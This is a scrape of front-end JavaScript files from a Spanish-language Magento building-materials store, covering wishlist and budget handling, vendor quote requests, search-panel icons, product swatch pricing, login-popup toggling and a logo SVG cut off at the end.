            jQuery('.last-product-added').empty();
            jQuery('.default-wish').removeClass('new-product-added');
        }
    );

    function noWishlistsMsg() {
        if($('.search-wishlist-container').children().length == 0) {
            let msg = `
                <div class="no-wishlists-msg">
                    <div class="row no-gutters p-3">
                        <div class="col-6 h5 m-0 font-weight-normal">
                            ${$t('No wishlists created')}
                        </div>
                        <div class="col-6 text-right">
                            <a class="dropdown-new-budget btn-link wo-budgets p-2" href="javascript:void(0)">${$t('Create new budget')}</a>
                        </div>
                    </div>
                </div>
            `;
            $('#wishlists-dropdown .search-wishlist-container').html(msg);
        }
    }





    $(document).on('click', '.btn-quate-corralones', function (){
        let wishId = $('#budget-active-header').data('th');
        let vendors = '';
        $("input[type='checkbox']:checked").each(function(){
            if(vendors === ''){
                vendors = $(this).val();
            }else{
                vendors += ','+$(this).val();
            }
        });
        jQuery.ajax({
            url: url.build('marketplace/quote/budgetquote'),
            type: "POST",
            data: {wishlist : wishId, vendors:vendors},
            showLoader: true,
            success: function (data) {
                location.reload();
            }
        });
    });



    $(document).on('click', '.brand-checket input', function () {
       let selectedQty = $('.brand-checket input:checked').length;
       $('.section-quote-container-vendors button.budget-action.trigger-auth-popup').text('COTIZAR EN '+ selectedQty +' CORRALONES');
    });


    $(document).on('click','.addtowish_popup_modal .qty-switcher-inc', function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((+input.val() + 1) || 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });
    $(document).on('click','.addtowish_popup_modal .qty-switcher-dec',function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });

    $(document).on('click', '.cancel-budget-button', function () {
      $('.action-close').trigger('click');
    });


    $(document).on('keyup','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')
        }
    });


    $(document).on('focus','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });

    $(document).on('blur','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });


    $(document).on('click','.aa-CloseButton', function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('#optimizer-search-input').val('');
        $('.aa-SubmitIcon').trigger('focus');

        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                 </svg>`;

        panel.hide();
        $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
        $('.aa-CloseButton')
            .html(lupa)
            .removeClass('aa-CloseButton')
            .addClass('aa-SubmitButton')

    });

    $(document).on('keypress', '.aa-Form', function(e){
        if (e.which === 13) {
            e.preventDefault();
            let url = $('#autocomplete-products-footer span a').attr('href');
            if (url){
                window.location.href = url;
            }
        }
    });


    $(document).on('click', '.addto-another-quote', function (e) {
        e.preventDefault();

        item = jQuery(this).parents('.product-item-info');

        productForm = item.find('select, textarea, input');
        var swatches = [];
        let value = 0;
        var form = productForm.serializeArray();

        jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

            name = jQuery(this).attr('attribute-code');
            if(name === undefined || name == "undefined"){
                name = jQuery(this).data('attribute-code');
            }

            value = jQuery(this).attr('option-selected');
            if(value === undefined){
                value = jQuery(this).attr('data-option-selected');
            }
            swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
        });
        var swatch = swatches;
        var productPost = form.concat(swatches);
        var wishid = jQuery('#budget-active-header').data('th');
        let $button = jQuery(this);

        let direct = $('#product_addtocart_form1').attr('data-direct');
        let urlvar = url;

        jQuery.ajax({
            url: url.build('multiplewishlist/index/addtoanotherbudget'),
            type: "POST",
            data: {
                product: productPost,
                wishlist: $button.serializeArray(),
                swatchs: swatch,
                direct: direct
            },
            showLoader: false,
            success: function (data) {
                var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();
                let popup = jQuery('#addtowish_popup_modal');
                popup.find('.product-name').text(data['product_name']);
                popup.find('.product-name').attr('data-sku', data['sku']);
                popup.find('.product-name').attr('data-id', data['product_id']);
                popup.find('.product-name').attr('data-vendor', data['vendor']);
                popup.find('.attr-manufacturer').html(data['manufacturer']);
                let urladdto = '';
                popup.find('img.image-product').attr('src', data['img']);
                if (typeProduct == 'structure') {
                    $('#product_addtocart_form1').attr('data-direct', '1');
                    popup.find('.qty-wrapper').addClass('hidden');
                    $('#addtowishlist_link_new').attr('href', '#');
                    $('#addtowishlist_link_new').addClass('new-budget-structure');
                    $('.accept-budget-button').addClass('structure');
                } else {
                    urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                    popup.find('input').val(data['qty']);
                }
                $('#addtowishlist_link_new').attr('href', urladdto);
                jQuery('#open-addtowish_popup_modal').click();

            },
            error: function (data) {
                $button.find('.spin-add-budget').addClass('hidden');
                $button.find('.add-product-btn span').text($t('ERROR'));
            },
        });

      });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/ViviendaVerde_ConfigurableProducts/js/model/swatch-vendor.js
body_size: 2103
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/translate',
    'domReady!'
], function ($, wrapper, $t) {
    'use strict';

    return function (targetModule) {
        var updatePrice = targetModule.prototype._UpdatePrice;
        var updatePriceWrapper = wrapper.wrap(updatePrice, function (original) {
            let allSelected = true;
            let optionsSelected = [];
            let firstdeselected = '';
            let firstdeselectedOptions = [];
            let code = '';
            for (var i = 0; i < this.options.jsonConfig.attributes.length; i++) {
                code = this.options.jsonConfig.attributes[i].code;
                let option = $('div.product-info-main .product-options-wrapper .swatch-attribute.' + code);
                if (!((option.attr('data-option-selected') || option.data('option-selected')))) {
                    allSelected = false;
                    if(firstdeselected === '') {
                        firstdeselected = option.data('attribute-id');
                        option.find('.swatch-option, option').not('.disabled').each(function () {
                            firstdeselectedOptions.push($(this).data('option-id'));
                        })
                    }
                }else{
                    optionsSelected.push({value: option.attr('data-option-selected'), vvcode:code, id: option.data('attribute-id')});
                }
            }


            if(allSelected){
                $('.price-swatch').remove();
                $('.price-select-swatches').remove();
                $('.configurable-dash').remove();
                $.ajax({
                    url: this.options.baseUrl + "/configprod/index/showproduct",
                    type: "POST",
                    data: {optionsselected: optionsSelected, productid: this.options.jsonConfig.productId},
                    showLoader: true,
                    success: function (data) {
                        let output = data['output'];
                        $('.wo-tax-price-configurable').html('');
                        if(output['inner'] && output['unit_of_sale_alt']){
                            $('.label-qty-product').text(output['unit_of_sale']);
                            $('.label-inner').text(output['unit_of_sale_alt']);
                            $('.x-between-input').removeClass('hidden');
                            $('.qty-arrows-inner').removeClass('hidden');
                            $('.inner-input-container').data('th', output['inner']);
                            $('.qty-arrows-inner .inner-input').val(output['inner']);
                            $('.label-qty-product').removeClass('hidden');
                            $('.inner-related').val(1);
                        }else{
                            $('.label-qty-product').addClass('hidden');
                            $('.qty-arrows-inner').addClass('hidden');
                            $('.x-between-input').addClass('hidden');
                            $('.label-inner').text('');
                        }

                        var storecode = 'no-vendor';
                        $('.configurable.no-structure input.qty').attr('data-product', output['id']);
                        if (output['price'] > 0) {
                            $('.wo-tax-price-configurable').html($t('Price without tax: %1').replace('%1', output['price_base']));
                            $('.best-price .image-wrapper img').attr('src', output['logo']).attr('alt', output['storecode']);
                            $('.store-code-configurable').val(output['storecode']);
                            $('.configurable.no-structure input.qty').attr('data-th', output['storecode']);
                            if(output['storecode'] === 'no-vendor'){
                                $('.best-price .image-wrapper').addClass('invisible');
                                $('.best-price .seller-distance').addClass('invisible');
                            }else{
                                $('.best-price .image-wrapper').removeClass('invisible');
                                $('.best-price .seller-distance').removeClass('invisible');
                            }
                            $('.fieldset.configurable.no-structure').removeClass('hidden');
                            $('.actions-custom-product').removeClass('hidden');
                            $('.vv-price-box').removeClass('hidden');
                            $('.configurable-price-box').removeClass('hidden');
                            $('.seller-distance').removeClass('hidden');
                            $('.vendor-profile-link').removeClass('hidden');
                            $('div.price-box.price-final_price').html(output['pricehtml']);
                            $('.price-by-inner').html(output['inner_price_html']);
                            $('.vendor-profile-link').attr('href', output['storeurl']);
                            $('.product.price.noprice.configurable').addClass('hidden');
                            $('.configurable-noprice').addClass('hidden');
                            $('.distance-configurable').html(output['distance'] + ' Kms');
                            $('body').removeClass('no-distributor');
                            $('.page-product-configurable .set-qty-product').addClass('show');
                            $('.page-product-configurable .actions-custom-product').addClass('show');
                            $('.page-product-configurable .actions-custom-product .add-product-btn').removeClass('hidden');
                            $('.page-product-configurable .actions-custom-product .quote-btn-products').addClass('hidden');
                            $('.stock-data').removeClass('hidden');
                            $('.stock-data').addClass('show');
                            $('.box-tocart').removeClass('wo-seller');
                            $('.box-tocart').addClass('with-seller');
                            $('.seller-distance .truck img').removeClass('hidden');
                            $('.pre-con .btn.action.secondary').addClass('hidden');
                            $('.pre-con .add-product-btn').removeClass('hidden');
                        } else {
                            $('.noprice-text.configurable-noprice span').removeClass('hidden');
                            $('.fieldset.configurable.no-structure').removeClass('hidden');
                            $('.page-product-configurable .set-qty-product').addClass('show');
                            $('.store-code-configurable').val(output['storecode']);
                            $('.vv-price-box').addClass('hidden');
                            $('.seller-distance').addClass('hidden');
                            $('.page-product-configurable .actions-custom-product .add-product-btn').addClass('hidden');
                            $('.page-product-configurable .actions-custom-product .quote-btn-products').removeClass('hidden');
                            $('.product.price.noprice.configurable').removeClass('hidden');
                            $('.configurable-noprice').removeClass('hidden');
                            $('.vendor-profile-link').addClass('hidden');
                            $('.product.price.noprice.configurable').addClass('hidden');
                            $('.actions.actions-custom-product').removeClass('hidden');
                            $('.actions.with-aprox-price.box-tocart').removeClass('wo-seller');

                            $('.distance-configurable').html('');
                            $('.best-price .image-wrapper img').attr('src', '#').attr('alt', '');
                            $('body').addClass('no-distributor');
                            $('.stock-data').addClass('hidden');
                            $('.box-tocart').addClass('wo-seller');
                            $('.box-tocart').removeClass('with-seller');
                            $('.pre-con .btn.action.secondary').removeClass('hidden');
                            $('.pre-con .add-product-btn').addClass('hidden');
                        }

                        if(output['price'] > 0 && output['storeurl'] === "#"){
                            $('.seller-distance .truck img').addClass('hidden');
                        }

                        let storeCode = $('.store-code-configurable').val();
                        let productId = output['id'];

                        updateLabel(storeCode, productId);


                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }else{
                $('.vv-price-box').addClass('hidden');
                $('.seller-distance').addClass('hidden');
                $('.product.price.noprice.configurable').removeClass('hidden');
                $('.configurable-noprice').removeClass('hidden');
                $('.vendor-profile-link').removeClass('hidden');
                $('.distance-configurable').html('');
                $('.best-price .image-wrapper img').attr('src', '#').attr('alt', '');
                $('body').addClass('no-distributor');
                $('.stock-data').addClass('hidden');
                $('.box-tocart').addClass('wo-seller');
                $('.box-tocart').removeClass('with-seller');
                $('.best-price .image-wrapper').removeClass('invisible');
                $('.best-price .seller-distance').addClass('invisible');
                $('.fieldset.configurable.no-structure').addClass('hidden');
                $('.actions-custom-product').addClass('hidden');
                $.ajax({
                    url: this.options.baseUrl + "/configprod/index/previewprice",
                    type: "POST",
                    data: {optionsselected: optionsSelected, productid: this.options.jsonConfig.productId, firstdeselected: firstdeselected, deselectedoptions: firstdeselectedOptions, attributes:this.options.jsonConfig.mappedAttributes},
                    showLoader: true,
                    success: function (data) {
                        $('.price-swatch').remove();
                        let htmloption = '';
                        let htmlprice = '';
                        $('.price-select-swatches').remove();
                        for (let i = 0; data['output'].length > i; i++){
                            $('.swatch-option[data-option-id="'+ data['output'][i]['id'] +'"]').after('<div class="price-swatch">'+data['output'][i]['price']+'</div>');
                            htmloption = '';
                            htmloption = $('.select-option-swatch[data-option-id="'+ data['output'][i]['id'] +'"]').text();
                            htmloption = htmloption.replace(/ - /g, "");
                            if(data['output'][i]['price']){
                                htmlprice = ' <span class="configurable-dash">-</span> <div class="price-select-swatches">' + data['output'][i]['price'] + '</div>';
                            }
                            $('.select-option-swatch[data-option-id="'+ data['output'][i]['id'] +'"]').html(htmloption + ' ' + htmlprice)

                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }







            if (allSelected) {
                var products = this._CalcProducts();

                /**if(price > 0 && storeUrl === "#"){
                        $('.seller-distance .truck img').addClass('hidden');
                    } **/


                var productid = products[0];
                let base_url = window.location.origin;

                var sellers = $('.page-product-configurable .sellers-wrapper');
                var radiusDistance = $('#radius-distance').val();

                $.ajax({
                    url: base_url + "/configprod/index/sellers",
                    type: "POST",
                    data: {product: productid, increment: radiusDistance},
                    showLoader: false,
                    success: function (data) {
                        sellers.empty();
                        sellers.html(data['output']);
                        if(typeof storecode !== "undefined"){
                            updateLabel(storecode, productid);
                        }

                        if(typeof price !== "undefined" && price > 0 && storeUrl === "#"){
                            $('.seller-distance .truck img').addClass('hidden');
                        }else{

                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    },
                });
            }


            return original();
        });

        targetModule.prototype._UpdatePrice = updatePriceWrapper;

        return targetModule;
    }


    function updateLabel(vendor, product, qty = 1){
        let base_url = window.location.origin;
        var stockdiv = jQuery('.box-tocart').find('.stock-product.stock');

        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                $('input.input-text.qty[data-th="' + vendor + '"]')
                    .val("1")
                    .data("product", product);

                stockdiv.empty();
                stockdiv.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js
body_size: 499
content:
require(['jquery','mage/translate'], function ($, $t) {

    $(document).on('click', '.button-whatsapp', function () {
        $(".field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .tertiary .action-login .back-login-link, .block-authentication .password-link-login").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2").addClass("hidden");
        $('.send-login-link .sto-label').text($t('Enter'));
        $('.send-login-link').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
        $('#telephone').attr("aria-valid", "false");
        $('#telephone').attr("aria-invalid", "false");
        $('.block-authentication #telephone').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error-whatsapp').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
    
    });

    $(document).on('click', '.button-email', function () {
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .block-authentication .login-buttons").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2,.block-authentication .username-msg,.block-authentication .new-username-msg").addClass("hidden");
        $("#customer-email").val("");
        $("#customer-email").attr("aria-valid", "false");
        $("#customer-email").attr("aria-invalid", "false");
        $('.block-authentication #customer-email').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
        $('.login-with-code .sto-label').text($t('Enter'));
        $('.login-with-code').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
       
    });

    $(document).on('click', '.btn-secondary-popup-login', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .msj-username-container, action-login secondary, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .login-buttons").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
        $('.block-authentication .send-login-link').removeAttr('disabled');
        $('.login-with-code').removeAttr('disabled');
        $('.action-login-with-code').removeAttr('disabled');
    });

    $(document).on('click', '.back-login-link', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container,.block-authentication .login-buttons, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login .send-login-link, action-login secondary, .msj-username-container, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .password-link-login").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
    });

    $(document).on('click', '.send-login-link', function () {
        $('.btn-secondary-popup-login').removeClass("disabled");
        $('.login-with-code').removeClass("disabled");
        $('.action-login-with-code').css('opacity', '0.5');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/Elgentos_LargeConfigProducts/js/swatch-renderer-mixin.js
body_size: 789
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            // Load jsonConfig through AJAX call instead of in-line
            _init: function () {
                var that = this;
                var productData = this._determineProductData();
                if(this.options.baseUrl !== undefined){
                    $.ajax({
                        url: this.options.baseUrl + '/lcp/fetch/productOptions',
                        type: 'GET',
                        dataType: 'json',
                        data: {
                            productId: productData.productId
                        },
                        cache: true
                    }).done(function (data) {
                        $('#product-options-spinner').remove();
                        $('#product-options-wrapper > .fieldset').show();
                        that.options.jsonConfig = JSON.parse(data['option']);
                        that.options.jsonSwatchConfig = JSON.parse(data['swatch']);
                        that._trueInit();

                        // Preselect option if only 1 option exists
                        var selectBoxes = $('select.swatch-select'), updatedSelectBoxes = [];
                        selectBoxes.each(function (index, selectBox) {
                            var $selectBox = $(selectBox);

                            var options = $selectBox.find('option[value!="0"]');
                            if (options.length <= 1) {
                                $selectBox.val(options.first().val());
                                updatedSelectBoxes.push(selectBox);
                            }
                        });

                        $(updatedSelectBoxes).change();

                        // Preselect swatch if only 1 swatch exists
                        const selectSwatch = document.querySelectorAll('.swatch-option');
                        if ($(selectSwatch).length == 1) {
                            $(selectSwatch).trigger("click");
                        }
                    });
            }
            },

            _trueInit: function () {
                if (_.isEmpty(this.options.jsonConfig.images)) {
                    this.options.useAjax = true;
                    // creates debounced variant of _LoadProductMedia()
                    // to use it in events handlers instead of _LoadProductMedia()
                    this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
                }

                if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
                    // store unsorted attributes
                    this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
                    this._sortAttributes();
                    this._RenderControls();
                    this._setPreSelectedGallery();
                    $(this.element).trigger('swatch.initialized');
                } else {
                    console.log('SwatchRenderer: No input data received');
                }
                this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();
            }
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg
body_size: 1522
content:
<svg width="2185" height="445" viewBox="0 0 2185 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1594.34 0.0379233C1483.95 2.13206 1394.15 94.7425 1394.15 206.476V371.003C1394.15 406.604 1423.24 435.591 1458.99 435.591C1494.75 435.591 1523.83 406.631 1523.83 371.003V203.252C1523.83 182.972 1531.94 164.014 1546.66 149.879C1561.38 135.771 1580.73 128.414 1601.12 129.186C1640.58 130.674 1672.68 164.841 1672.68 205.346V369.46C1672.68 405.061 1701.77 434.02 1737.52 434.02C1773.28 434.02 1802.36 405.061 1802.36 369.46V203.252C1802.36 148.308 1780.61 96.8091 1741.12 58.2329C1701.63 19.6567 1649.47 -1.00915 1594.29 0.0379233H1594.34ZM780.476 311.596C761.825 323.637 742.813 329.231 720.703 329.231C664.416 329.231 623.57 284.703 623.57 223.339V221.796C623.57 163.27 664.194 117.42 716.081 117.42C737.583 117.42 756.346 122.71 773.448 133.594C797.717 149.052 829.707 144.864 849.493 123.675C861.946 110.338 867.564 92.3729 864.935 74.3798C862.278 56.1939 851.596 40.4052 835.657 31.0367C802.781 11.721 763.9 2.32495 716.856 2.32495C589.449 2.32495 493.341 97.3327 493.341 223.339V224.882C493.341 347.968 590.833 444.381 715.306 444.381C766.419 444.381 808.703 432.202 844.54 407.155C858.432 397.456 867.259 382.218 868.781 365.382C870.303 348.464 864.298 331.849 852.316 319.78C833.194 300.519 803.002 297.102 780.476 311.624V311.596ZM2054.6 172.694C2050.31 171.206 2046.08 169.801 2041.62 168.285C2006.31 156.382 1975.84 146.104 1975.84 130.701V129.158C1975.84 116.455 1989.82 108.244 2011.46 108.244C2030.52 108.244 2055.1 114.637 2082.52 126.706C2107.68 137.783 2137.95 127.395 2151.46 103.064C2158.84 89.7552 2160.23 73.8563 2155.27 59.4729C2150.4 45.2823 2139.69 33.7646 2125.94 27.8404C2089.77 12.3548 2049.95 3.81289 2013.75 3.81289C1919.17 3.81289 1855.6 59.0871 1855.6 141.392V142.908C1855.6 224.524 1917.26 253.787 1983.87 273.24C1989.24 274.866 1994.47 276.409 1999.59 277.897C2039.66 289.69 2064.01 297.984 2064.01 313.635V315.151C2064.01 334.328 2041.29 338.351 2022.25 338.351C1994.94 338.351 1963.67 329.451 1931.84 312.643C1906.91 299.472 1876.55 307.27 1861.22 330.774C1853 343.339 1850.43 358.907 1854.14 373.456C1857.84 388.032 1867.17 399.991 1880.37 407.127C1923.43 430.438 1971.44 442.755 2019.18 442.755C2122.54 442.755 2184.25 390.457 2184.25 302.889V301.346C2184.25 222.265 2117.36 193.415 2054.65 172.611L2054.6 172.694ZM1119.64 2.32495C989.989 2.32495 888.457 99.3993 888.457 223.339V224.882C888.457 350.007 987.194 444.381 1118.12 444.381C1249.04 444.381 1349.3 347.307 1349.3 223.367V221.824C1349.3 96.6989 1250.56 2.32495 1119.64 2.32495ZM1219.07 224.882C1219.07 285.364 1177.25 329.258 1119.64 329.258C1062.02 329.258 1018.66 282.747 1018.66 223.367V221.824C1018.66 161.342 